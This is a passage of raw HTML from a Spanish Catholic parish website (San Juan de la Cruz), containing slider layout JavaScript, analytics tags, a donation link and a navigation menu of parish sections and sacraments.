s=""+e.c.module.dataset?.modal;"modal"==s||"true"==s||"undefined"!==s&&"false"!==s||(e.settings.size.fullWidth=t.size.fullWidth,e.LEV??=_tpt.getResponsiveLevel(window.SR7.G.breakPoints,t.id),t.vpt=_tpt.fillArray(t.vpt,5),e.settings.vPort=t.vpt[e.LEV],void 0!==t.el&&"720"==t.el[4]&&t.gh[4]!==t.el[4]&&"960"==t.el[3]&&t.gh[3]!==t.el[3]&&"768"==t.el[2]&&t.gh[2]!==t.el[2]&&delete t.el,e.settings.size.height=null==t.el||null==t.el[e.LEV]||0==t.el[e.LEV]||"auto"==t.el[e.LEV]?_tpt.fillArray(t.gh,5,-1):_tpt.fillArray(t.el,5,-1),e.settings.size.width=_tpt.fillArray(t.gw,5,-1),e.settings.size.minHeight=_tpt.fillArray(t.mh??[0],5,-1),e.cacheSize={fullWidth:e.settings.size?.fullWidth,fullHeight:e.settings.size?.fullHeight},void 0!==t.off&&(t.off?.t&&(e.settings.size.m??={})&&(e.settings.size.m.t=t.off.t),t.off?.b&&(e.settings.size.m??={})&&(e.settings.size.m.b=t.off.b),t.off?.l&&(e.settings.size.p??={})&&(e.settings.size.p.l=t.off.l),t.off?.r&&(e.settings.size.p??={})&&(e.settings.size.p.r=t.off.r),e.offsetPrepared=!0),_tpt.updatePMHeight(t.id,t,!0))},_tpt.updatePMHeight=(t,e,s)=>{let n=SR7.M[t];var i=n.settings.size.fullWidth?_tpt.winW:n.c.module.parentNode.offsetWidth;i=0===i||isNaN(i)?_tpt.winW:i;let l=n.settings.size.width[n.LEV]||n.settings.size.width[n.LEV++]||n.settings.size.width[n.LEV--]||i,o=n.settings.size.height[n.LEV]||n.settings.size.height[n.LEV++]||n.settings.size.height[n.LEV--]||0,r=n.settings.size.minHeight[n.LEV]||n.settings.size.minHeight[n.LEV++]||n.settings.size.minHeight[n.LEV--]||0;if(o="auto"==o?0:o,o=parseInt(o),"carousel"!==e.type&&(i-=parseInt(e.onw??0)||0),n.MP=!n.settings.size.fullWidth&&i<l||_tpt.winW<l?Math.min(1,i/l):1,e.size.fullScreen||e.size.fullHeight){let t=parseInt(e.fho)||0,s=(""+e.fho).indexOf("%")>-1;e.newh=_tpt.winH-(s?_tpt.winH*t/100:t)}else e.newh=n.MP*Math.max(o,r);if(e.newh+=(parseInt(e.onh??0)||0)+(parseInt(e.carousel?.pt)||0)+(parseInt(e.carousel?.pb)||0),void 0!==e.slideduration&&(e.newh=Math.max(e.newh,parseInt(e.slideduration)/3)),e.shdw&&_tpt.buildShadow(e.id,e),n.c.adjuster.style.height=e.newh+"px",n.c.module.style.height=e.newh+"px",n.c.content.style.height=e.newh+"px",n.states.heightPrepared=!0,n.dims??={},n.dims.moduleRect=n.c.module.getBoundingClientRect(),n.c.content.style.left="-"+n.dims.moduleRect.left+"px",!n.settings.size.fullWidth)return s&&requestAnimationFrame((()=>{i!==n.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)})),void _tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0);_tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0),requestAnimationFrame((function(){s&&requestAnimationFrame((()=>{i!==n.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)}))})),n.earlyResizerFunction||(n.earlyResizerFunction=function(){requestAnimationFrame((function(){_tpt.getWinDim(),_tpt.moduleDefaults(e.id,e),_tpt.updateSlideBg(t,!0)}))},window.addEventListener("resize",n.earlyResizerFunction))},_tpt.buildShadow=function(t,e){let s=SR7.M[t];null==s.c.shadow&&(s.c.shadow=document.createElement("sr7-module-shadow"),s.c.shadow.classList.add("sr7-shdw-"+e.shdw),s.c.content.appendChild(s.c.shadow))},_tpt.bgStyle=async(t,e,s,n,i)=>{const l=SR7.M[t];if((e=e??l.settings).fixed&&!l.c.module.classList.contains("sr7-top-fixed")&&(l.c.module.classList.add("sr7-top-fixed"),l.c.module.style.position="fixed",l.c.module.style.width="100%",l.c.module.style.top="0px",l.c.module.style.left="0px",l.c.module.style.pointerEvents="none",l.c.module.style.zIndex=5e3,l.c.content.style.pointerEvents="none"),null==l.c.bgcanvas){let t=document.createElement("sr7-module-bg"),o=!1;if("string"==typeof e?.bg?.color&&e?.bg?.color.includes("{"))if(_tpt.gradient&&_tpt.gsap)e.bg.color=_tpt.gradient.convert(e.bg.color);else try{let t=JSON.parse(e.bg.color);(t?.orig||t?.string)&&(e.bg.color=JSON.parse(e.bg.color))}catch(t){return}let r="string"==typeof e?.bg?.color?e?.bg?.color||"transparent":e?.bg?.color?.string??e?.bg?.color?.orig??e?.bg?.color?.color??"transparent";if(t.style["background"+(String(r).includes("grad")?"":"Color")]=r,("transparent"!==r||i)&&(o=!0),l.offsetPrepared&&(t.style.visibility="hidden"),e?.bg?.image?.src&&(t.style.backgroundImage=`url(${e?.bg?.image.src})`,t.style.backgroundSize=""==(e.bg.image?.size??"")?"cover":e.bg.image.size,t.style.backgroundPosition=e.bg.image.position,t.style.backgroundRepeat=""==e.bg.image.repeat||null==e.bg.image.repeat?"no-repeat":e.bg.image.repeat,o=!0),!o)return;l.c.bgcanvas=t,e.size.fullWidth?t.style.width=_tpt.winW-(s&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":n&&(t.style.width=l.c.module.offsetWidth+"px"),e.sbt?.use?l.c.content.appendChild(l.c.bgcanvas):l.c.module.appendChild(l.c.bgcanvas)}l.c.bgcanvas.style.height=void 0!==e.newh?e.newh+"px":("carousel"==e.type?l.dims.module.h:l.dims.content.h)+"px",l.c.bgcanvas.style.left=!s&&e.sbt?.use||l.c.bgcanvas.closest("SR7-CONTENT")?"0px":"-"+(l?.dims?.moduleRect?.left??0)+"px"},_tpt.updateSlideBg=function(t,e){const s=SR7.M[t];let n=s.settings;s?.c?.bgcanvas&&(n.size.fullWidth?s.c.bgcanvas.style.width=_tpt.winW-(e&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":preparing&&(s.c.bgcanvas.style.width=s.c.module.offsetWidth+"px"))},_tpt.moduleDefaults=(t,e)=>{let s=SR7.M[t];null!=s&&null!=s.c&&null!=s.c.module&&(s.dims??={},s.dims.moduleRect=s.c.module.getBoundingClientRect(),s.c.content.style.left="-"+s.dims.moduleRect.left+"px",s.c.content.style.width=_tpt.winW-_tpt.scrollBarW+"px","carousel"==e.type&&(s.c.module.style.overflow="visible"),_tpt.bgStyle(t,e,window.innerWidth==_tpt.winW))},_tpt.getOffset=t=>{var e=t.getBoundingClientRect(),s=window.pageXOffset||document.documentElement.scrollLeft,n=window.pageYOffset||document.documentElement.scrollTop;return{top:e.top+n,left:e.left+s}},_tpt.fillArray=function(t,e){let s,n;t=Array.isArray(t)?t:[t];let i=Array(e),l=t.length;for(n=0;n<t.length;n++)i[n+(e-l)]=t[n],null==s&&"#"!==t[n]&&(s=t[n]);for(let t=0;t<e;t++)void 0!==i[t]&&"#"!=i[t]||(i[t]=s),s=i[t];return i},_tpt.closestGE=function(t,e){let s=Number.MAX_VALUE,n=-1;for(let i=0;i<t.length;i++)t[i]-1>=e&&t[i]-1-e<s&&(s=t[i]-1-e,n=i);return++n}}();</script>
		<style type="text/css" id="wp-custom-css">
			/* Elemento de menú como botón */
.boton-menu { 
background-color:#ff4167;
border:1px;
border-radius:9px;
-webkit-box-shadow:1px 1px 0px 0px #919191;
-moz-box-shadow:1px 1px 0px 0px #919191;
box-shadow:1px 1px 0px 0px #919191;
}
.boton-menu a, .boton-menu a:hover, .boton-menu a:active { 
color:#fff !important;
}		</style>
				<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-83354434-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-83354434-1');
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-NSXM9YH78N"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-NSXM9YH78N');
</script>
	</head>

<body class="avada_portfolio-template-default single single-avada_portfolio postid-21956 single-format-standard tribe-no-js fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-no fusion-body ltr no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v1 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-clean fusion-main-menu-search-overlay fusion-avatar-circle avada-dropdown-styles avada-blog-layout-large avada-blog-archive-layout-large avada-ec-not-100-width avada-ec-meta-layout-sidebar avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-main-nav-search-icon avada-has-breadcrumb-mobile-hidden avada-has-titlebar-bar_and_content avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v2" data-awb-post-id="21956">
		<a class="skip-link screen-reader-text" href="#content">Saltar al contenido</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
												<div class="fusion-tb-header"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-1 fusion-flex-container has-pattern-background has-mask-background hundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-background-color:var(--awb-color1);--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="width:104% !important;max-width:104% !important;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-0 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-padding-top:31px;--awb-bg-color:var(--awb-color1);--awb-bg-color-hover:var(--awb-color1);--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-builder-row fusion-builder-row-inner fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="width:104% !important;max-width:104% !important;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-0 fusion_builder_column_inner_1_3 1_3 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:33.333333333333%;--awb-margin-top-large:0px;--awb-spacing-right-large:5.76%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:5.76%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:33.333333333333%;--awb-order-small:0;--awb-spacing-right-small:5.76%;--awb-spacing-left-small:5.76%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="text-align:center;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-1 hover-type-none"><a class="fusion-no-lightbox" href="https://www.donoamiiglesia.es/san/Home#!/donar/cebcbfb6-ed3e-e611-80e8-005056b101e1" target="_self" aria-label="Donar a mi Parroquia"><img decoding="async" width="220" height="75" src="https://www.parroquiasanjuandelacruz.es/wp-content/uploads/2025/12/Donar-a-mi-Parroquia-1.png" alt class="img-responsive wp-image-35672" srcset="https://www.parroquiasanjuandelacruz.es/wp-content/uploads/2025/12/Donar-a-mi-Parroquia-1-200x68.png 200w, https://www.parroquiasanjuandelacruz.es/wp-content/uploads/2025/12/Donar-a-mi-Parroquia-1.png 220w" sizes="(max-width: 1024px) 100vw, (max-width: 640px) 100vw, 220px" /></a></span></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-1 fusion_builder_column_inner_1_3 1_3 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:33.333333333333%;--awb-margin-top-large:0px;--awb-spacing-right-large:5.76%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:5.76%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:33.333333333333%;--awb-order-small:0;--awb-spacing-right-small:5.76%;--awb-spacing-left-small:5.76%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="text-align:center;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-2 hover-type-none"><a class="fusion-no-lightbox" href="https://www.parroquiasanjuandelacruz.es/" target="_self" aria-label="Logo SJC 220&#215;75"><img decoding="async" width="220" height="75" src="https://www.parroquiasanjuandelacruz.es/wp-content/uploads/2022/06/Logo-SJC-220x75-1.png" alt class="img-responsive wp-image-23410" srcset="https://www.parroquiasanjuandelacruz.es/wp-content/uploads/2022/06/Logo-SJC-220x75-1-200x68.png 200w, https://www.parroquiasanjuandelacruz.es/wp-content/uploads/2022/06/Logo-SJC-220x75-1.png 220w" sizes="(max-width: 1024px) 100vw, (max-width: 640px) 100vw, 220px" /></a></span></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-2 fusion_builder_column_inner_1_3 1_3 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:33.333333333333%;--awb-margin-top-large:0px;--awb-spacing-right-large:5.76%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:5.76%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:33.333333333333%;--awb-order-small:0;--awb-spacing-right-small:5.76%;--awb-spacing-left-small:5.76%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="text-align:center;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-3 hover-type-none"><a class="fusion-no-lightbox" href="https://www.parroquiasanjuandelacruz.es/capilla-adoracion-eucaristica-perpetua/" target="_self" aria-label="Logo Adoración Eucarística Perpetua SJC"><img decoding="async" width="150" height="75" src="https://www.parroquiasanjuandelacruz.es/wp-content/uploads/2025/12/Logo-Adoracion-Eucaristica-Perpetua-SJC-150x75.png" alt class="img-responsive wp-image-35661"/></a></span></div></div></div></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-1 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-color:var(--awb-color1);--awb-bg-color-hover:var(--awb-color1);--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><nav class="awb-menu awb-menu_row awb-menu_em-hover mobile-mode-collapse-to-button awb-menu_icons-top awb-menu_dc-yes mobile-trigger-fullwidth-off awb-menu_mobile-toggle awb-menu_indent-left mobile-size-full-absolute loading mega-menu-loading awb-menu_desktop awb-menu_dropdown awb-menu_expand-left awb-menu_transition-fade" style="--awb-bg:var(--awb-color1);--awb-align-items:center;--awb-justify-content:center;--awb-items-padding-right:10px;--awb-items-padding-left:10px;--awb-border-color:var(--awb-color1);--awb-color:var(--awb-custom_color_1);--awb-active-color:var(--awb-custom_color_1);--awb-submenu-color:var(--awb-custom_color_1);--awb-icons-color:var(--awb-custom_color_1);--awb-main-justify-content:flex-start;--awb-justify-title:flex-start;--awb-mobile-justify:flex-start;--awb-mobile-caret-left:auto;--awb-mobile-caret-right:0;--awb-fusion-font-family-typography:inherit;--awb-fusion-font-style-typography:normal;--awb-fusion-font-weight-typography:400;--awb-fusion-font-family-submenu-typography:inherit;--awb-fusion-font-style-submenu-typography:normal;--awb-fusion-font-weight-submenu-typography:400;--awb-fusion-font-family-mobile-typography:inherit;--awb-fusion-font-style-mobile-typography:normal;--awb-fusion-font-weight-mobile-typography:400;" aria-label="Inicio" data-breakpoint="640" data-count="0" data-transition-type="fade" data-transition-time="300" data-expand="left"><button type="button" class="awb-menu__m-toggle awb-menu__m-toggle_no-text" aria-expanded="false" aria-controls="menu-inicio"><span class="awb-menu__m-toggle-inner"><span class="collapsed-nav-text"><span class="screen-reader-text">Toggle Navigation</span></span><span class="awb-menu__m-collapse-icon awb-menu__m-collapse-icon_no-text"><span class="awb-menu__m-collapse-icon-open awb-menu__m-collapse-icon-open_no-text fa-bars fas"></span><span class="awb-menu__m-collapse-icon-close awb-menu__m-collapse-icon-close_no-text fa-times fas"></span></span></span></button><ul id="menu-inicio" class="fusion-menu awb-menu__main-ul awb-menu__main-ul_row"><li  id="menu-item-11896"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11896 awb-menu__li awb-menu__main-li awb-menu__main-li_regular fusion-megamenu-menu "  data-item-id="11896"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="#parroquia" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">PARROQUIA</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of PARROQUIA" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><div class="fusion-megamenu-wrapper fusion-columns-3 columns-per-row-3 columns-3 col-span-12 fusion-megamenu-fullwidth"><div class="row"><div class="fusion-megamenu-holder" style="width:1100px;" data-width="1100px"><ul class="fusion-megamenu"><li  id="menu-item-11905"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11905 awb-menu__li fusion-megamenu-submenu fusion-megamenu-columns-3 col-lg-4 col-md-4 col-sm-4" ><div class='fusion-megamenu-title'><span class="awb-justify-title">¡Bienvenido a San Juan de la Cruz!</span></div><ul class="sub-menu deep-level"><li  id="menu-item-12397"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12397 awb-menu__li" ><div class="fusion-megamenu-widgets-container third-level-widget"><div id="text-2" class="widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;">			<div class="textwidget"><p>¡Bienvenido a San Juan de la Cruz! Tanto si es la primera que accedes a nuestra web parroquial como si lo haces habitualmente, queremos que te sientas invitado, acogido y amado en nuestra Comunidad. ¡Todos sois bienvenidos!</p>
</div>
		</div></div></li></ul></li><li  id="menu-item-11899"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11899 awb-menu__li fusion-megamenu-submenu fusion-megamenu-columns-3 col-lg-4 col-md-4 col-sm-4" ><div class='fusion-megamenu-title'><span class="awb-justify-title">Sobre Nosotros</span></div><ul class="sub-menu deep-level"><li  id="menu-item-12157"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12157 awb-menu__li" ><a  href="https://www.parroquiasanjuandelacruz.es/san-juan-de-la-cruz/" class="awb-menu__sub-a"><span><span class="fusion-megamenu-bullet"></span>San Juan de la Cruz</span></a></li><li  id="menu-item-11916"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11916 awb-menu__li" ><a  href="https://www.parroquiasanjuandelacruz.es/administracion-parroquial/" class="awb-menu__sub-a"><span><span class="fusion-megamenu-bullet"></span>Administracion Parroquial</span></a></li><li  id="menu-item-13968"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13968 awb-menu__li" ><a  href="https://www.parroquiasanjuandelacruz.es/sacerdotes/" class="awb-menu__sub-a"><span><span class="fusion-megamenu-bullet"></span>Sacerdotes</span></a></li><li  id="menu-item-12162"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12162 awb-menu__li" ><a  href="https://www.parroquiasanjuandelacruz.es/equipo/" class="awb-menu__sub-a"><span><span class="fusion-megamenu-bullet"></span>Vida Consagrada</span></a></li><li  id="menu-item-11917"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11917 awb-menu__li" ><a  href="https://www.parroquiasanjuandelacruz.es/mision-e-historia/" class="awb-menu__sub-a"><span><span class="fusion-megamenu-bullet"></span>Mision e Historia</span></a></li><li  id="menu-item-12751"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12751 awb-menu__li" ><a  href="https://www.parroquiasanjuandelacruz.es/contacto/" class="awb-menu__sub-a"><span><span class="fusion-megamenu-bullet"></span>Contacto</span></a></li></ul></li><li  id="menu-item-13062"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13062 awb-menu__li fusion-megamenu-submenu fusion-megamenu-columns-3 col-lg-4 col-md-4 col-sm-4" ><div class='fusion-megamenu-title'><span class="awb-justify-title">Actualidad</span></div><ul class="sub-menu deep-level"><li  id="menu-item-13696"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13696 awb-menu__li" ><a  href="http://www.parroquiasanjuandelacruz.es/eventos/lista" class="awb-menu__sub-a"><span><span class="fusion-megamenu-bullet"></span>Eventos</span></a></li><li  id="menu-item-13064"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13064 awb-menu__li" ><a  href="http://www.parroquiasanjuandelacruz.es/eventos" class="awb-menu__sub-a"><span><span class="fusion-megamenu-bullet"></span>Calendario</span></a></li><li  id="menu-item-29705"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29705 awb-menu__li" ><a  href="https://www.parroquiasanjuandelacruz.es/salas/" class="awb-menu__sub-a"><span><span class="fusion-megamenu-bullet"></span>Salas</span></a></li></ul></li></ul></div><div style="clear:both;"></div></div></div></li><li  id="menu-item-13049"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13049 awb-menu__li awb-menu__main-li awb-menu__main-li_regular fusion-megamenu-menu "  data-item-id="13049"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="#sacramentos" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">SACRAMENTOS</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of SACRAMENTOS" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><div class="fusion-megamenu-wrapper fusion-columns-4 columns-per-row-4 columns-4 col-span-12 fusion-megamenu-fullwidth"><div class="row"><div class="fusion-megamenu-holder" style="width:1100px;" data-width="1100px"><ul class="fusion-megamenu"><li  id="menu-item-12491"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12491 awb-menu__li fusion-megamenu-submenu fusion-megamenu-columns-4 col-lg-3 col-md-3 col-sm-3" ><div class='fusion-megamenu-title'><span class="awb-justify-title">Sacramentos</span></div><ul class="sub-menu deep-level"><li  id="menu-item-12691"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12691 awb-menu__li" ><div class="fusion-megamenu-widgets-container third-level-widget"><div id="text-4" class="widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;">			<div class="textwidget"><p>Mediante la Palabra y los sacramentos, en toda nuestra vida el Señor está cerca. Pidámosle que esta cercanía siempre nos toque en lo más íntimo de nuestro ser, a fin de que nazca la alegría, la alegría que nace cuando Jesús está realmente cerca.</p>
</div>
		</div></div></li></ul></li><li  id="menu-item-12492"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12492 awb-menu__li fusion-megamenu-submenu fusion-megamenu-columns-4 col-lg-3 col-md-3 col-sm-3" ><div class='fusion-megamenu-title'><span class="awb-justify-title">Iniciación Cristiana</span></div><ul class="sub-menu deep-level"><li  id="menu-item-12225"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-12225 awb-menu__li" ><a  href="https://www.parroquiasanjuandelacruz.es/proyectos/bautismo/" class="awb-menu__sub-a"><span><span class="fusion-megamenu-bullet"></span>Bautismo</span></a></li><li  id="menu-item-12230"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-12230 awb-menu__li" ><a  href="https://www.parroquiasanjuandelacruz.es/proyectos/eucaristia/" class="awb-menu__sub-a"><span><span class="fusion-megamenu-bullet"></span>Eucaristía</span></a></li><li  id="menu-item-12231"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-12231 awb-menu__li" ><a  href="https://www.parroquiasanjuandelacruz.es/proyectos/confirmacion/" class="awb-menu__sub-a"><span><span class="fusion-megamenu-bullet"></span>Confirmación</span></a></li></ul></li><li  id="menu-item-12493"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12493 awb-menu__li fusion-megamenu-submenu fusion-megamenu-columns-4 col-lg-3 col-md-3 col-sm-3" ><div class='fusion-megamenu-title'><span class="awb-justify-title">Curación</span></div><ul class="sub-menu deep-level"><li  id="menu-item-12229"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-12229 awb-menu__li" ><a  href="https://www.parroquiasanjuandelacruz.es/proyectos/penitencia/" class="awb-menu__sub-a"><span><span class="fusion-megamenu-bullet"></span>Reconciliación</span></a></li><li  id="menu-item-12228"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-12228 awb-menu__li" ><a  href="https://www.parroquiasanjuandelacruz.es/proyectos/uncion-de-enfermos/" class="awb-menu__sub-a"><span><span class="fusion-megamenu-bullet"></span>Unción de Enfermos</span></a></li></ul></li><li  id="menu-item-12494"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12494 awb-menu__li fusion-megamenu-submenu fusion-megamenu-columns-4 col-lg-3 col-md-3 col-sm-3" ><div class='fusion-megamenu-title'><span class="awb-justify-title">Servicio</span></div><ul class="sub-menu deep-level"><li  id="menu-item-12227"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-12227 awb-menu__li" ><a  href="https://www.parroquiasanjuandelacruz.es/proyectos/orden-sacerdotal/" class="awb-menu__sub-a"><span><span class="fusion-megamenu-bullet"></span>Orden Sacerdotal</span></a></li><li  id="menu-item-12226"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-12226 awb-menu__li" ><a  href="https://www.parroquiasanjuandelacruz.es/proyectos/matrimonio/" class="awb-menu__sub-a"><span><span class="fusion-megamenu-bullet"></span>Matrimonio</span></a></li></ul></li></ul></div><div style="clear:both;"></div></div></div></li><li  id="menu-item-11958"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11958 awb-menu__li awb-menu__main-li awb-menu__main-li_regular fusion-megamenu-menu "  data-item-id="11958"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="#litugia" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">LITURGIA Y ORACIÓN</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of LITURGIA Y ORACIÓN" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><div class="fusion-megamenu-wrapper fusion-columns-3 columns-per-row-3 columns-3 col-span-12 fusion-megamenu-fullwidth"><div class="row"><div class="fusion-megamenu-holder" style="width:1100px;" data-width="1100px"><ul class="fusion-megamenu"><li  id="menu-item-11959"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11959 awb-menu__li fusion-megamenu-submenu fusion-megamenu-columns-3 col-lg-4 col-md-4 col-sm-4" ><div class='fusion-megamenu-title'><span class="awb-justify-title">Liturgia y Oración</span></div><ul class="sub-menu deep-level"><li  id="menu-item-12398"  